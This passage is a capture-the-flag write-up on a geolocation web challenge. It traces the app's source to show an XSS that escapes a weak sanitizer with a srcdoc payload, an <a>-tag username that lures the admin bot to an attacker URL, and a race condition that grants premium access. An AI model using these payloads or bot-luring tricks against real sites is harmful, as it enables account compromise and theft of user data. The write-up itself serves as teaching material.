- "c.tile.openstreetmap.org:127.0.0.1"
In service web, we can see some environment variables:
[...]
environment:
- "PREMIUM_PIN=012-023-034" # diffrent on remote
- "FLAG=EPFL{fake_flag}" # diffrent on remote
- "LATLON=12.454545,12.454545" # different on remote
- "VIRTUAL_HOST=localhost" #remote uses "VIRTUAL_HOST=chall.polygl0ts.ch"
- "VIRTUAL_PORT=9011"
- "CHALL_URL=http://localhost:9011" # remote uses "CHALL_URL=https://chall.polygl0ts.ch:9011"
[...]
Hmm… The LATLON environment variable sticks out to me. Maybe we need to submit a correct latitude and longitude value in order to get the flag?
After reading the source code a little bit, me and my teammates found something interesting at routes/index.ts.
In route /challenge, there's a trivial stored (persistent) XSS vulnerability in the iframeAttributes variable:
[...]
sanitizeHTML = (input) => input.replaceAll("<","<").replaceAll(">",">")
router.get('/challenge', async (req, res) => {
if (!req.query.id) return res.status(404).json('wher id');
chall = await db.getChallengeById(req.query.id.toString())
if (!chall) return res.status(404).json('no');
libVersion = chall.OpenLayersVersion
img = chall.image
challId = chall.id
iframeAttributes = "sandbox=\"allow-scripts allow-same-origin\" " // don't trust third party libs
iframeAttributes += "src=\"/sandboxedChallenge?ver="+sanitizeHTML(libVersion)+"\" "
iframeAttributes += "width=\"70%\" height=\"97%\" "
res.render('challenge', {img, challId, iframeAttributes});
});
[...]
As you can see, variable libVersion is directly parsed to the iframeAttributes, which allows us to inject arbitrary HTML/JavaScript code.
Although variable libVersion is "sanitized" (it simply replaces < to HTML entity <, and > to HTML entity >), it's very easy to bypass and escape the iframe attribute by using double quotes (").
Then, we can use srcdoc iframe attribute to inject our HTML/JavaScript code.
Here's a Proof-of-Concept payload:
" srcdoc="<script>alert(document.domain)</script>"
Note:
<iframe>attributesrcdocvalue must be using HTML entity, otherwise it doesn't work.
But wait, how does iframeAttributes is being render? Which template engine is using for this web application?
In app.js, we can see that template engine is EJS:
[...]
app.set('view engine', 'ejs');
[...]
It's also worth noting that this web application has a CSP (Content Security Policy):
[...]
app.use(function(req, res, next) {
res.setHeader('Content-Security-Policy', "script-src 'self'; style-src 'self';")
next();
});
[...]
Ahh… the script-src directive is set to self, which means only the domain's JavaScript file can be loaded in the web application. But, we can very easily bypass this, as the CSP isn't very restrictive.
Let's go back to the template render for route /challenge:
[...]
res.render('challenge', {img, challId, iframeAttributes});
[...]
It uses the challenge.ejs template file:
<html>
<head>
<link rel="stylesheet" type="text/css" href="/static/challenge.css">
</head>
<body>
<div id="challId"><%= challId %></div>
<img src="data:image/png;base64,<%= img %>">
<iframe <%- iframeAttributes %>></iframe>
<button id="submitButton">Submit position</button>
<div id="out"></div>
<script src="/static/challenge.js"></script>
<div class="notifications">
<%- include('./partials/notifications.ejs') %>
</div>
</body>
</html>
Hmm… Did you spot the difference?
<%= challId %>
<%= img %>
<%- iframeAttributes %>
challId and img variable has =, but not variable iframeAttributes!
Upon researching, I found this StackOverflow post:

Oh!! That being said, variable iframeAttributes is indeed vulnerable to stored XSS IF we can control this variable.
Speaking of how to control that variable, we can trace back how libVersion is being parsed.
In route /challenge, the libVersion is from chall.OpenLayersVersion, which is fetched from the database:
[...]
router.get('/challenge', async (req, res) => {
if (!req.query.id) return res.status(404).json('wher id');
chall = await db.getChallengeById(req.query.id.toString())
if (!chall) return res.status(404).json('no');
libVersion = chall.OpenLayersVersion
[...]
});
[...]
Hmm… How OpenLayersVersion is being inserted in the database?
In route /createChallenge, OpenLayersVersion is being inserted to the database when we create a new challenge:
[...]
const db = require('../utils/db');
[...]
router.post('/createChallenge', async (req, res) => {
token = req.cookies["token"]
if (token) {
user = await db.getUserBy("token", token)
if (user && req.body["longitude"] && req.body["latitude"] && req.body["img"]) {
chalId = crypto.randomBytes(16).toString('hex')
if (user.isPremium) {
if ((!req.body["winText"]) || (!req.body["OpenLayersVersion"])) return res.status(401).json('huh');
winText = req.body["winText"].toString()
OpenLayersVersion = req.body["OpenLayersVersion"].toString()
} else {
winText = "Well played! :D"
OpenLayersVersion = "2.13"
}
await db.createChallenge(chalId, user.token, req.body["longitude"].toString(), req.body["latitude"].toString(), req.body["img"].toString(), OpenLayersVersion, winText)
return res.status(200).json(chalId);
}
}
return res.status(401).json('no');
});
[...]
Asynchronous function createChallenge in utils/db.js:
async function createChallenge(id,author,longitude,latitude,image,OpenLayersVersion,winText) {
return new Promise((resolve, reject) => {
db.get("INSERT INTO challenges VALUES (?, ?, ?, ?, ?, ?, ?)", [id,author,longitude,latitude,image,OpenLayersVersion,winText], async (err) => {
if (err) {
reject(err);
} else {
resolve()
}
});
});
};
Hold up… Let's take a look at the following if else statement in route /createChallenge:
[...]
if (user.isPremium) {
if ((!req.body["winText"]) || (!req.body["OpenLayersVersion"])) return res.status(401).json('huh');
winText = req.body["winText"].toString()
OpenLayersVersion = req.body["OpenLayersVersion"].toString()
} else {
winText = "Well played! :D"
OpenLayersVersion = "2.13"
}
[...]
Hmm… If the user is NOT a premium user, it sets the OpenLayersVersion to "2.13"…
If the user IS a premium user, the user can set the OpenLayersVersion value to whatever the user wants.
Damn it, we have become a premium user to create a challenge that has an XSS payload…
Well then, how to become a premium user?
In route /updateUser, if the provided PIN code is matched to the environment variable PREMIUM_PIN's PIN code, we're in:
[...]
router.post('/updateUser', async (req, res) => {
token = req.cookies["token"]
if (token) {
user = await db.getUserBy("token", token)
if (user) {
enteredPremiumPin = req.body["premiumPin"]
if (enteredPremiumPin) {
enteredPremiumPin = enteredPremiumPin.toString()
if (enteredPremiumPin == premiumPin) {
user.isPremium = 1
} else {
return res.status(401).json('wrong premium pin');
}
}
if (req.body["username"]) {
[...]
}
await db.updateUserByToken(token, user)
return res.status(200).json('yes ok');
}
}
return res.status(401).json('no');
});
[...]
Crap… Do we need to brute force the premium PIN?…
At the top of the route/index.ts, I saw this:
[...]
premiumPin = process.env.PREMIUM_PIN ? process.env.PREMIUM_PIN : '123-456-012' // remote is different numbers but same format ([0-9]{3}-[0-9]{3}-[0-9]{3}). Please don't try to brainless brute the 1 billion possibilities (if you try do so anyway there will be consequences >:D )
[...]
Please don't try to brainless brute the 1 billion possibilities (if you try do so anyway there will be consequences >:D )

Umm… So we shouldn't brute force the PIN??
Anyway, what's our goal of this challenge? Is there a "bot" that try to trigger our XSS payload?
Yes we do. In route /bot, we can see this:
[...]
const botChallenge = require('../utils/report');
[...]
router.get("/bot", limiter, async (req, res) => {
if (!req.query.username) return res.status(404).json('what are you even doing lol')
botChallenge(req.query.username.toString(),premiumPin)
return res.status(200).json('successfully received :)');
});
[...]
When GET parameter username is provided, it'll call function botChallenge from utils/report.jswith argument username and premiumPin.
utils/report.js:
const puppeteer = require('puppeteer');
const execSync = require('child_process').execSync;
const crypto = require('crypto')
CHALL_URL = process.env.CHALL_URL ? process.env.CHALL_URL : "http://localhost:9011"
flag = process.env.FLAG ? process.env.FLAG : 'EPFL{fake_flag}'
latlon = process.env.LATLON ? process.env.LATLON : '46.520221,6.565842'
const sleep = (milliseconds) => {
return new Promise(resolve => setTimeout(resolve, milliseconds))
}
async function play(page) { // admin accepts all challenges :)
while (true) {
try {
await sleep(100)
linkHandlers = await page.$x("//a[contains(text(), 'Click here to play!')]");
if (linkHandlers.length > 0) {
await linkHandlers[0].click();
}
} catch (e) {
}
}
}
async function botChallenge(username, premiumPin) {
try {
dataPath = "/tmp/"+crypto.randomBytes(16).toString('hex');
execSync("cp -r ./profile "+dataPath)
const browser = await puppeteer.launch({ headless: false, args: ['--no-sandbox', '--disable-setuid-sandbox', '--disable-gpu', '--js-flags=--noexpose_wasm,--jitless', '--use-fake-device-for-media-stream', '--use-fake-ui-for-media-stream', '--use-file-for-fake-video-capture=./happy.mjpeg','--user-data-dir='+dataPath] });
const page = await browser.newPage();
const context = browser.defaultBrowserContext()
console.log(context)
await page.setGeolocation({latitude:parseFloat(latlon.split(",")[0]), longitude:parseFloat(latlon.split(",")[1])})
await page.goto(CHALL_URL);
await page.waitForSelector('#registerLink')
await sleep(100)
await page.click('#registerLink');
await page.waitForSelector('#homeBut')
await sleep(100)
await page.click('#homeBut');
await sleep(100)
await page.waitForSelector('#settingsLink')
await sleep(100)
await page.click('#settingsLink')
await page.waitForSelector('#premiumPinInput')
await sleep(100)
await page.type('#premiumPinInput', premiumPin)
await page.waitForSelector('#updateSettingsButton')
await sleep(100)
await page.click('#updateSettingsButton')
await page.waitForSelector('#createNewChallBut')
await sleep(100)
await page.click('#createNewChallBut')
await page.waitForSelector('#OpenLayersVersion')
await sleep(100)
await page.select('#OpenLayersVersion', '2.13')
await page.waitForSelector('#winText')
await sleep(100)
await page.type('#winText', flag)
await page.waitForSelector('#endMetadataButton')
await sleep(100)
await page.click('#endMetadataButton')
await page.waitForSelector('#realBut')
await sleep(100)
await page.click('#realBut')
await page.waitForSelector('#camerastartButton')
await sleep(1000)
await page.click('#camerastartButton')
await sleep(2000)
await page.waitForSelector('#captureButton')
await sleep(100)
await page.click('#captureButton')
await page.waitForSelector('#confirmButton')
await sleep(100)
await page.click('#confirmButton')
await page.waitForSelector('#usernameInput')
await sleep(100)
await page.type('#usernameInput', username)
await page.waitForSelector('#challengeUserButton')
await sleep(100)
await page.click('#challengeUserButton')
await sleep(1000)
play(page)
await sleep(60000)
await browser.close();
} catch (e) {
console.log(e)
}
}
module.exports = botChallenge
So, what's that function will do is:
- Launch a headless Chrome browser using Node.js library Puppeteer. It also using a Chrome profile from
profile/Default/Perference(option--user-data-dir) - Open a new page in the browser, set the
latitudeandlongitudeto the environment variableLATLONvalue. Then go to this challenge URL (https://chall.polygl0ts.ch:9011on remote) - Register a new account by clicking the link
- Go to the home page and "settings" page
- In "settings" page, set
isPremium=1by submitting a correct premium PIN code - Create a new challenge with
OpenLayersVersion2.13 andwinTexttoflag - Send an invitation challenge link to the
usernamethat we've provided in GET route/bot?username=<username_here> - The bot (premium new account) plays all challenges that other users sent an the invitation challenge link to the bot. It'll keep playing for 60 seconds
- Close the browser
In the above steps, there're 2 things stick me out.
- For every actions, there's a certain delays. For example, during the registration, every click has 100 ms delay
- The bot clicks all
<a>tags with text containsClick here to play!
Hmm… How can we abuse those steps…
Ah! Can we inject an <a> tag in our username?
Like this:
<a href="<whatever_URL_you_want>">Click here to play!</a>
If the bot sees this <a> tag, it should just click the link!
In render template views/partials/notifications.ejs, we can see this:
<html>
<head>
<link rel="stylesheet" type="text/css" href="/static/notifications.css">
</head>
<body>
<script referrerPolicy="no-referrer" src="/static/socket.io.min.js"></script>
<script src="/static/purify.min.js"></script>
<script src="/static/notifications.js"></script>
<details id="notifications">
<summary>Notifications <b id="notifCount">(0)</b> <p id="preview"></p></summary>
<div id="notificationsList"></div>
</details>
</body>
</html>
/static/notifications.js:
const socket = io();
socket.on("status", (data) => {
if (data == "auth") {
cookies = document.cookie
tokenIndex = cookies.indexOf("token=")+"token=".length
token = cookies.substr(tokenIndex,32)
socket.emit("auth",token);
}
});
socket.on("notifications", (data) => {
notifCount.innerText = "("+data.length+")"
if (data.length == 0) {
return
}
notificationsList.innerHTML = ""
notifHTML = ""
for (let i = 0; i < data.length; i++) {
notifHTML += `<li>${data[i]}</li>`
}
notificationsList.innerHTML = DOMPurify.sanitize(notifHTML)
preview.innerHTML = DOMPurify.sanitize("("+data[data.length-1]+"...)")
});
Wait… Is it using XSS sanitizer library DOMPurify to sanitize the notifications?
Luckily, DOMPurify shouldn't sanitize our <a> tag.
Let's try to update our username to that <a> tag!

Then, create a new challenge:

Next, to get bot's new account username, we need to send an invitation challenge link to the bot:

Finally, send an invitation challenge link to the bot's new account username:

And you should receive a GET request to your webhook link.
Hmm… Can I geolocate the bot?? Like the <a> tag's link point to my static web server that hosting payload.html, which contains JavaScript code that geolocate the bot.
Upon researching, I found the Geolocation API from MDN Web Docs:
Secure context: This feature is available only in secure contexts (HTTPS), in some or all supporting browsers.
Hmm… This can be easily fixed by using Ngrok.
The Geolocation API allows the user to provide their location to web applications if they so desire. For privacy reasons, the user is asked for permission to report location information.
Oh… "the user is asked for permission to report location information"…
Wait, I wonder what's that Chrome profile in profile/Default/Perference.
In app.js, we see this:
CHALL_URL = process.env.CHALL_URL ? process.env.CHALL_URL : "http://localhost:9011"
profilePerm = '{"profile":{"content_settings":{"exceptions":{"geolocation":{"'+CHALL_URL+',*":{"last_modified":"13343189901746175","last_visit":"13343097600000000","setting":1}}}}}}'
fs.writeFileSync('./profile/Default/Preferences', profilePerm)
In the profile permission, it's set to:
{
"profile":
{
"content_settings":
{
"exceptions":
{
"geolocation":
{
"https://chall.polygl0ts.ch:9011,*":
{
"last_modified": "13343189901746175",
"last_visit": "13343097600000000",
"setting": 1
}
}
}
}
}
}
TL;DR: This Chrome profile setting allows geolocation access for the website
https://chall.polygl0ts.ch:9011and its sub-paths, with a specific timestamp indicating the last modification and visit.
That being said, only https://chall.polygl0ts.ch:9011 doesn't prompt the bot to accept the permission…
So nope, we can't just host a static web server to serve the geolocate JavaScript code.
Uhh… Ultimately, we have to become a premium user…
Exploitation
Unintended Premium Account
After endless of banging me and my teammates head into the wall, we somehow… got registered a random account that is a premium account:




Note: After the CTF ends, "strellic" posted the first part of the unintended solution:
Maybe we just got lucky that we accidentally won the race condition during bot's premium PIN submission :D
After we got an account that is a premium account, we can easily geolocate the bot and submit the correct latitude and longitude by exploiting the stored XSS vulnerability in route /chalelnge.
